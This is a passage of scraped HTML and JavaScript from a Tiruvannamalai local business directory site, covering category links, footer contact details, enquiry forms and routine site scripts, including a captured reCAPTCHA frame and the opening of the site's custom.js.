																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/3D-printing-service" title="3D printing service in Tiruvannamalai">3D printing service</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Aadhaar-center" title="Aadhaar center in Tiruvannamalai">Aadhaar center</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Aadhaar-center" title="Aadhaar center in Tiruvannamalai">Aadhaar center</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Cinema-Halls" title="Cinema Halls in Tiruvannamalai">Cinema Halls</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Beauty-Spas" title="Beauty Spas in Tiruvannamalai">Beauty Spas</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Dermatologists" title="Dermatologists in Tiruvannamalai">Dermatologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Malls" title="Malls in Tiruvannamalai">Malls</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Gyms" title="Gyms in Tiruvannamalai">Gyms</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Estate-Agents" title="Estate Agents in Tiruvannamalai">Estate Agents</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/ENT-Doctors" title="ENT Doctors in Tiruvannamalai">ENT Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Book-Shops" title="Book Shops in Tiruvannamalai">Book Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Bike-on-Rent" title="Bike on Rent in Tiruvannamalai">Bike on Rent</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Sexologist-Doctors" title="Sexologist Doctors in Tiruvannamalai">Sexologist Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Neurologists" title="Neurologists in Tiruvannamalai">Neurologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Gynaecologist-&-Obstetrician-Doctors" title="Gynaecologist & Obstetrician Doctors in Tiruvannamalai">Gynaecologist & Obstetrician Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Paying-Guest-Accommodations" title="Paying Guest Accommodations in Tiruvannamalai">Paying Guest Accommodations</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/General-Physician-Doctors" title="General Physician Doctors in Tiruvannamalai">General Physician Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Orthopaedic-Doctors" title="Orthopaedic Doctors in Tiruvannamalai">Orthopaedic Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Motor-Training-Schools" title="Motor Training Schools in Tiruvannamalai">Motor Training Schools</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Gastroenterologists" title="Gastroenterologists in Tiruvannamalai">Gastroenterologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Pathology-Labs" title="Pathology Labs in Tiruvannamalai">Pathology Labs</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Taxi-Services" title="Taxi Services in Tiruvannamalai">Taxi Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Cake-Shops" title="Cake Shops in Tiruvannamalai">Cake Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/AC-Repair-&-Services" title="AC Repair & Services in Tiruvannamalai">AC Repair & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Mobile-Phone-Dealers" title="Mobile Phone Dealers in Tiruvannamalai">Mobile Phone Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Dmart" title="Dmart in Tiruvannamalai">Dmart</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Psychiatrists" title="Psychiatrists in Tiruvannamalai">Psychiatrists</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Dharamshalas" title="Dharamshalas in Tiruvannamalai">Dharamshalas</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Urologist-Doctors" title="Urologist Doctors in Tiruvannamalai">Urologist Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Bicycle-Dealers" title="Bicycle Dealers in Tiruvannamalai">Bicycle Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Paediatricians" title="Paediatricians in Tiruvannamalai">Paediatricians</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Sonography-Centres" title="Sonography Centres in Tiruvannamalai">Sonography Centres</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Yoga-Classes" title="Yoga Classes in Tiruvannamalai">Yoga Classes</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Electrical-Shops" title="Electrical Shops in Tiruvannamalai">Electrical Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Homeopathic-Doctors" title="Homeopathic Doctors in Tiruvannamalai">Homeopathic Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Physiotherapists" title="Physiotherapists in Tiruvannamalai">Physiotherapists</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Photo-Studios" title="Photo Studios in Tiruvannamalai">Photo Studios</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Music-Classes" title="Music Classes in Tiruvannamalai">Music Classes</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Sports-Goods-Dealers" title="Sports Goods Dealers in Tiruvannamalai">Sports Goods Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Shoe-Dealers" title="Shoe Dealers in Tiruvannamalai">Shoe Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Hair-Stylists" title="Hair Stylists in Tiruvannamalai">Hair Stylists</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Ophthalmologists" title="Ophthalmologists in Tiruvannamalai">Ophthalmologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Ayurvedic-Doctors" title="Ayurvedic Doctors in Tiruvannamalai">Ayurvedic Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Eye-Clinics" title="Eye Clinics in Tiruvannamalai">Eye Clinics</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Cooks-On-Hire" title="Cooks On Hire in Tiruvannamalai">Cooks On Hire</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Nephrologists" title="Nephrologists in Tiruvannamalai">Nephrologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Drug-De-Addiction-Center" title="Drug De Addiction Center in Tiruvannamalai">Drug De Addiction Center</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/ATM" title="ATM in Tiruvannamalai">ATM</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/5-Star-Hotels" title="5 Star Hotels in Tiruvannamalai">5 Star Hotels</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Resorts" title="Resorts in Tiruvannamalai">Resorts</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Coaching-&-Tuitions" title="Coaching & Tuitions in Tiruvannamalai">Coaching & Tuitions</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Business-Services" title="Business Services in Tiruvannamalai">Business Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Home-Construction-&-Renovation" title="Home Construction & Renovation in Tiruvannamalai">Home Construction & Renovation</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Home-Decoration-&-Furniture" title="Home Decoration & Furniture in Tiruvannamalai">Home Decoration & Furniture</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Personal-Finance-Services" title="Personal Finance Services in Tiruvannamalai">Personal Finance Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Parties" title="Parties in Tiruvannamalai">Parties</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Special-Occasions-&-Wedding" title="Special Occasions & Wedding in Tiruvannamalai">Special Occasions & Wedding</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Baby-and-Kids-Essentials" title="Baby and Kids Essentials in Tiruvannamalai">Baby and Kids Essentials</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Kids-and-Toys-Showroom" title="Kids and Toys Showroom in Tiruvannamalai">Kids and Toys Showroom</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Political-Party-Office" title="Political Party Office in Tiruvannamalai">Political Party Office</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Educational-Consultant" title="Educational Consultant in Tiruvannamalai">Educational Consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Preschool" title="Preschool in Tiruvannamalai">Preschool</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Day-care-center" title="Day care center in Tiruvannamalai">Day care center</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Retreat-center" title="Retreat center in Tiruvannamalai">Retreat center</a> /</span>

																					</div>
										<span class="show_more">Show More</span>

									</div>

								</div>

							</div>

						</div>

						<div data-section="section" class="foot-sec2">

							<div class="container">

								<div class="row">

									<div class="col-sm-3">

										<h4>Payment Options</h4>

										<p class="hasimg"> <img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/Payment.webp" alt="payment"> </p>
                                         <div class="digital_india">
										    <ul>
											  <li><img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/makein_india.webp" alt="Make in India"></li>
											  <li><img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/vocal.webp" alt="Vocal for Local"></li>
											  <li><img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/digital.webp" alt="Digital India"></li>
											</ul>
										 </div>
										 <!--<div class="premiumSponsor">-->
           <!--                                 <h4>Premium Sponsor</h4>-->
											<!--<img class="lazyload" title="Kings Estate" data-src="https://tiruvannamalaiads.com/assets/images/king_logo.webp" alt="Kings Estate">-->
           <!--                              </div>-->
									</div>

									<div class="col-sm-3 care">

										<h4>Customer Care</h4>

										<p>Monday to Saturday : 9AM to 9PM</p>
                                       
										<p> <span class="strong">Support : </span> <span class="highlighted"><a href="tel:8189985559">8189985559</a></span> </p>
										<!--<p> <span class="strong">Support : </span> <span class="highlighted"><a href="tel:1800 5724243">1800 5724243</a></span> </p>
                                        <p> <span class="strong">Support : </span> <span class="highlighted"></span> </p>
										<p> <span class="strong">Email: </span> <span class="highlighted">support@quickix.com</span> </p> -->

									</div>

									<div class="col-sm-3 foot-social">

										<h4>Follow with us</h4>

										<!--<p>Join the thousands of other There are many variations of passages of Lorem Ipsum available</p>-->

										<ul>

											<li><a href="https://www.facebook.com/tiruvannamalaiadsclassifieds/" title="Tiruvannamalai Ads" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a> </li>

											<li><a href="https://www.instagram.com/tiruvannamalaiads/?hl=en" title="Tiruvannamalai Ads" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a> </li>

											<li><a href="https://twitter.com/tiruvannamalaiads" title="Tiruvannamalai Ads" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a> </li>

											<li><a href="https://en.wikipedia.org/wiki/Tiruvannamalai" title="Tiruvannamalai Ads" target="_blank"><i class="fa fa-wikipedia-w" aria-hidden="true"></i></a> </li>

											<li><a href="https://www.youtube.com/channel/UCQx9NK7W_ZPN7Vb0cF_cmiw" title="Tiruvannamalai Ads" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a> </li>

											<li><a href="https://api.whatsapp.com/send?phone=918189985559" title="Tiruvannamalai Ads"><i class="fa fa-whatsapp" aria-hidden="true"></i></a> </li>
                                            
                                            <li><a href="https://www.linkedin.com/company/tiruvannamalaiads" title="Tiruvannamalai Ads" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a> </li>
										</ul>
										
										<h4>Website traffic</h4>
										
										 <div class="hit_counter">
											  <ul>
																											<li>1</li>
																											<li>0</li>
																											<li>6</li>
																											<li>8</li>
																											<li>8</li>
																											<li>3</li>
																											<li>4</li>
																											<li>0</li>
																									</ul>
				                        </div>

									</div>
									
									<div class="col-sm-3 foot-social">
									<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d62385.75454491273!2d79.02805287054484!3d12.24085373075978!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3bacc0852cd3d6cd%3A0x74002b16e5bac856!2sTiruvannamalai%2C%20Tamil%20Nadu!5e0!3m2!1sen!2sin!4v1707729710063!5m2!1sen!2sin" width="100%" height="100%" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>									</div>

								</div>

							</div>

						</div>
						
					

					</div>

				</div>

				<!-- .widget-area -->

			</div>

			<!-- .sidebar-inner -->

		</div>

		<!-- #quaternary -->

	</footer>

	<!--COPY RIGHTS-->

	<section class="copy">

		<div class="container">
                
			<p>Copyrights © 2026 <a href="https://Quickix.com/" target="_blank">Quickix.com</a>. &nbsp;&nbsp;All rights reserved. Powered by <span style="color: #e02c3f">♥</span> <a href="http://redbackstudios.in" target="_blank">Redback</a> </p>
           <p class="bt_n">Unless otherwise indicated, all materials on these pages are copyrighted by Quickix advertising Private Limited. All rights reserved. No part of these pages, either text or image may be used for any purpose.</p>
		</div>

	</section>

	<!--QUOTS POPUP-->

	<section>

		<!-- GET QUOTES POPUP -->
		
		<div class="modal fade dir-pop-com" id="list-quo" role="dialog">

			<div class="modal-dialog">

				<div class="modal-content">

					<div class="modal-header dir-pop-head">

						<button type="button" class="close" data-dismiss="modal">×</button>

						<h4 class="modal-title">Quick Enquiry</h4>

						<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

					</div>

					<div class="modal-body dir-pop-body">

						<form action="#" role="form" name="quickEnquiryForm" method="post" class="form-horizontal" enctype="multipart/form-data">

							<!--LISTING INFORMATION-->
							<p class="statusMsg"></p>
							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Full Name *</label>

								<div class="col-md-8">

									<input type="text" name="qNameF" id="qNameF" class="validate" autocomplete="off" required placeholder="First Name">
									<span id="qNameErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Mobile *</label>

								<div class="col-md-8">

									<input type="text" name="qMobileF" id="qMobileF" class="validate" autocomplete="off" placeholder="Mobile Number"  maxlength="10" required>
									<span id="qMobileErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Email *</label>

								<div class="col-md-8">

									<input type="email" name="qEmailF" id="qEmailF" class="validate" autocomplete="off" placeholder="Email Address"  required>
									<span id="qEmailErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Message *</label>

								<div class="col-md-8 get-quo">

									<textarea class="validate" name="qMessageF" id="qMessageF" value="" required></textarea>
									<span id="qMessageErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<div class="col-md-6 col-md-offset-4"> 
									
									<input type="button" name="submit_44" value="SEND" class="pop-btn submitBtn" onclick="footerGetQuotes();"> 
									
								</div>

							</div>

						</form>

					</div>

				</div>

			</div>

		</div>

		<!-- GET QUOTES Popup END -->

	</section>


			<div class="modal fade dir-pop-com " id="add-cate" role="dialog" >
				<div class="modal-dialog">
					<div class="modal-content">
						<div class="modal-header dir-pop-head">
							<button type="button" class="close" data-dismiss="modal">×</button>
							<h3 class="modal-title" style="color:#fff;"> Add new Category</h3>
							<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->
						</div>
						<div class="modal-body dir-pop-body">
									
							<form action="add-cate.php" method="post" class="form-horizontal">
								<!--LISTING INFORMATION-->
								<label>Category Name</label>
								<input type="text" name="category" placeholder="eg., School, College" style="border: 1px solid #ccc; padding: 5px 10px;">
								<input type="hidden" name="uid" value="">
								<!--LISTING INFORMATION-->
								<input type="hidden" name="cdate" value="2026-01-26" >
								<div class="form-group has-feedback ak-field">
									<div class="col-md-6 col-md-offset-4">
										<br><br>
										<input type="submit" value="Add Category" class="pop-btn">   </div>
								</div>
							</form>
						</div>
					</div>
				</div>
			</div>
		<!--SCRIPT FILES-->
		<style> @media(max-width: 600px) { .notshow { display:none; } } </style>

		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.1/jquery.js"></script>  
			<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
		<script src="https://tiruvannamalaiads.com/assets/js/angular.min.js"></script>
		<script defer  src="https://tiruvannamalaiads.com/assets/js/bootstrap.js" type="text/javascript"></script>
		<script  defer  src="https://tiruvannamalaiads.com/assets/js/materialize.min.js" type="text/javascript" ></script>
		<!--Home Page Scroller-->
		<script defer   src="https://tiruvannamalaiads.com/assets/js/image_carousel.js"></script>
		<script  defer  src="https://tiruvannamalaiads.com/assets/js/lazysizes.min.js"></script>
		<script  defer  src="https://tiruvannamalaiads.com/assets/js/scroller.js?Monday 26th of January 2026 02:05:12 PM"></script>
		<script  defer  src="https://tiruvannamalaiads.com/assets/js/iconscroller.js?Monday 26th of January 2026 02:05:12 PM"></script>
		<!-- End  Home Page Scroller-->
	
		
		<script defer  src="https://tiruvannamalaiads.com/assets/js/custom.js?Monday 26th of January 2026 02:05:12 PM"></script>
		<script type="text/javascript" src="https://tiruvannamalaiads.com/assets/js/datatables.js"></script>
	<script type="text/javascript">
		$(document).ready(function() {
			$('.datatable').dataTable({
				"sPaginationType": "bs_normal"
			});	
			$('.datatable').each(function(){
				var datatable = $(this);
				// SEARCH - Add the placeholder for Search and Turn this into in-line form control
				var search_input = datatable.closest('.dataTables_wrapper').find('div[id$=_filter] input');
				search_input.attr('placeholder', 'Search');
				search_input.addClass('form-control input-sm');
				// LENGTH - Inline-Form control
				var length_sel = datatable.closest('.dataTables_wrapper').find('div[id$=_length] select');
				length_sel.addClass('form-control input-sm');
			});
		});
	</script>

		<script defer  src="https://tiruvannamalaiads.com/assets/js/manageAjax.js"></script>
		<script type="text/javascript">/*header Search Title*/	   
		   function autoListing() {		  
				var min_length = 0; // min caracters to display the autocomplete
				var keyword = $('#top-select-search').val();
				var action = "search";
				if (keyword.length >= min_length) {
					$.ajax({
						url: 'https://tiruvannamalaiads.com/pages/searchHeaderTitle',
						type: 'POST',
						data: {title:keyword, action:action},
						success:function(data){
							$('#response1').show();
							$('#response1').html(data);
							$("#display_show").css("display","block");
						}
					});
				} else {
					$('#response1').hide();
				}
			}

			// set_item : this function will be executed when we select an item
			function setListing(item) {
				// change input value
				$('#top-select-search').val(item);
				$("#headerSearch").submit();
				// hide proposition list
				$('#response1').hide();
			}
		</script>
		<script type="text/javascript">/*header Search City*/
		   function autoCity() {		  
				var min_length = 0; // min caracters to display the autocomplete
				var keyword = $('#top-select-city').val();
				var action = "searchCity";
				if (keyword.length >= min_length) {
					$.ajax({
						url: 'https://tiruvannamalaiads.com/pages/searchHeaderArea',
						type: 'POST',
						data: {title:keyword, actionCity:action},
						success:function(data){
							$('#responseCity').show();
							$('#responseCity').html(data);
							$("#display_showCity").css("display","block");
						}
					});
				} else {
					$('#responseCity').hide();
				}
			}

			// set_item : this function will be executed when we select an item
			function setCity(item) {
				// change input value
				$('#top-select-city').val(item);
				$("#headerSearch").submit();
				// hide proposition list
				$('#responseCity').hide();
			}
		</script>
		
				
		<script>
		 $(document).ready(function(){
			 $.ajax({
				 url: 'https://tiruvannamalaiads.com/pages/counter',
				 type: 'POST',
				 success: function(responce){
				 // you can alert this responce or print this in any html element
				 //alert(responce);
				 //  $('p').html(responce);
				 }   
			 });
			 
			 $('#add_popup .req-pop-clo').on('click', function(){
				 $('.modal-backdrop').hide();
			 });
			 
		  });
		  
		  function init() {
			  var vidDefer = document.getElementsByTagName('iframe');
			  for (var i=0; i<vidDefer.length; i++) {
				if(vidDefer[i].getAttribute('data-src')) {
				  vidDefer[i].setAttribute('src',vidDefer[i].getAttribute('data-src'));
			} } }
			window.onload = init;
			
		</script>
		
		<script>
			( function() {

				var youtube = document.querySelectorAll( ".youtube" );
				
				for (var i = 0; i < youtube.length; i++) {
					
					var source = "https://img.youtube.com/vi/"+ youtube[i].dataset.embed +"/sddefault.jpg";
					
					var image = new Image();
							image.src = source;
							image.addEventListener( "load", function() {
								youtube[ i ].appendChild( image );
							}( i ) );
					
							youtube[i].addEventListener( "click", function() {

								var iframe = document.createElement( "iframe" );

										iframe.setAttribute( "frameborder", "0" );
										iframe.setAttribute( "allowfullscreen", "" );
										iframe.setAttribute( "src", "https://www.youtube.com/embed/"+ this.dataset.embed +"?rel=0&showinfo=0&autoplay=1" );

										this.innerHTML = "";
										this.appendChild( iframe );
							} );	
				};
				
			} )();
			
			// Passive event listeners
			
		
       </script>
	   
	  
		
		
		<style>
		    img {
        pointer-events: none;
         }
		
		</style>
  <script type="text/javascript">
       /*
        function clickIE() {if (document.all) {(message);return false;}}
        function clickNS(e) {if
        (document.layers||(document.getElementById&&!document.all)) {
        if (e.which==2||e.which==3) {(message);return false;}}}
        if (document.layers)
        {document.captureEvents(Event.MOUSEDOWN);document.onmousedown=clickNS;}
        else{document.onmouseup=clickNS;document.oncontextmenu=clickIE;}
        document.oncontextmenu=new Function("return false")
        
        */
        </script>
        
        <script type="text/javascript">
        window.addEventListener("keydown",function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==73||e.which==80||e.which==83||e.which==85)){e.preventDefault()}});document.keypress=function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==73||e.which==80||e.which==83||e.which==85)){}return false}
        </script>
        
        <script type="text/javascript">
        document.onkeydown=function(e){e=e||window.event;if(e.keyCode==123||e.keyCode==18){return false}}
       
        </script>
        
        	<script type="text/javascript">
	if ('serviceWorker' in navigator) {
	  window.addEventListener('load', function() {
	    navigator.serviceWorker.register('https://tiruvannamalaiads.com/sw.js').then(function(registration) {
	      // Registration was successful
	      console.log('ServiceWorker registration successful with scope: ', registration.scope);
	    }, function(err) {
	      // registration failed :(
	      console.log('ServiceWorker registration failed: ', err);
	    });
	  });
	}

	let deferredPrompt;
	var div = document.querySelector('.add-to');
	var button = document.querySelector('.add-to-btn');
	div.style.display = 'none';

    
    console.log('before')
	window.addEventListener('beforeinstallprompt', (e) => {
	    console.log('after');
	  // Prevent Chrome 67 and earlier from automatically showing the prompt
	  e.preventDefault();
	  // Stash the event so it can be triggered later.
	  deferredPrompt = e;
	  div.style.display = 'block';

	  button.addEventListener('click', (e) => {
	  // hide our user interface that shows our A2HS button
	  div.style.display = 'none';
	  // Show the prompt
	  deferredPrompt.prompt();
	  // Wait for the user to respond to the prompt
	  deferredPrompt.userChoice
	    .then((choiceResult) => {
	      if (choiceResult.outcome === 'accepted') {
	        console.log('User accepted the A2HS prompt');
	      } else {
	        console.log('User dismissed the A2HS prompt');
	      }
	      deferredPrompt = null;
	    });
	});
	});
	
  $(document).ready(function() {
	 
      $(".shopping_list .owl-carousel").owlCarousel({
        items: 5,
        nav: !0,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: !0,
        responsiveClass: !0,
        margin: 30,
        autoplay: !1,
        loop: !1,
        autoplayTimeout: 1e3,
        autoplayHoverPause: !1,
        responsive: {
            0: {
                items: 2,
				autoplay:true,
				loop:true,
				autoplayHoverPause:true,
				nav: false
            },
            480: {
                items: 2
            },
            769: {
                items: 5
            }
        }
    });	 
	   $(".video_add .owl-carousel").owlCarousel({
        items: 3,
        nav: true,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: false,
        responsiveClass: !0,
        margin: 30,
       autoplay:false,
        loop: !1,
        autoplayTimeout: 1e3,
       autoplayHoverPause:true,
        responsive: {
            0: {
                items: 1,
				autoplay:false,
				loop:false,
				autoplayHoverPause:true,
				nav: false
            },
            480: {
                items: 2
            },
            769: {
                items: 3
            }
        }
    });	 
  });

</script>
		
		
<script async src="https://tiruvannamalaiads.com/assets/js/weather.js"></script>

    

	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="x9ce28uimmZLbDjxAPjcMQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769416513382');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://tiruvannamalaiads.com/assets/js/custom.js?Monday%2026th%20of%20January%202026%2002:05:06%20PM
body_size: 4858
content:
function scrollNav() {
    $(".v3-list-ql-inn a").click(function() {
        $(".active-list").removeClass("active-list"), $(this).closest("li").addClass("active-list");
        var e = $(this).attr("class");
        return $("." + e).parent("li").addClass("active-list"), $("html, body").stop().animate({
            scrollTop: $($(this).attr("href")).offset().top - 130
        }, 400), !1
    }), $(".scrollTop a").scrollTop()
}
$(document).ready(function() {
    "use strict";
     
	 $(".loader").delay(100).fadeOut("slow");
     $("#untree_co--overlayer").delay(100).fadeOut("slow");
	 
	/* $(".shopping_list .owl-carousel").owlCarousel({
        items: 5,
        nav: !0,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: !0,
        responsiveClass: !0,
        margin: 30,
        autoplay: !1,
        loop: !1,
        autoplayTimeout: 1e3,
        autoplayHoverPause: !1,
        responsive: {
            0: {
                items: 2,
				autoplay:true,
				loop:true,
				autoplayHoverPause:true,
				nav: false
            },
            480: {
                items: 2
            },
            769: {
                items: 5
            }
        }
    });*/
	 
    $(".youtube img").addClass('lazyloaded');
	
	 var windowheight = $(window).height();
	 
	 $('.service_popup_list').height(windowheight);;
	
	$(window).scroll(function() {
    if ($(this).scrollTop()>100)
     {
        $('.popular_service_mob').addClass('hide_div');
     }
    else
     {
      $('.popular_service_mob').removeClass('hide_div');
     }
   });
	
	  
    function e() {
		var fixheight = 200;
        var e = $(window).height()+ fixheight;
        $(".service_popup").height(e);
    }
    $(".ts-menu-5").on("click", function() {
        $(".mob-right-nav").css("right", "0px")
    }), $(".mob-right-nav-close").on("click", function() {
        $(".mob-right-nav").css("right", "-270px")
    }), $(".mob-close").on("click", function() {
        $(".mob-close").hide("fast"), $(".menu").css("left", "-92px"), $(".mob-menu").show("slow")
    }), $(".t-bb").hover(function() {
        $(".cat-menu").fadeIn(50)
    }), $(".ts-menu").mouseleave(function() {
        $(".cat-menu").fadeOut(50)
    }), $(".sea-drop").on("click", function() {
        $(".sea-drop-1").fadeIn(100)
    }), $(".sea-drop-1").mouseleave(function() {
        $(".sea-drop-1").fadeOut(50)
    }), $(".dir-ho-t-sp").mouseleave(function() {
        $(".sea-drop-1").fadeOut(50)
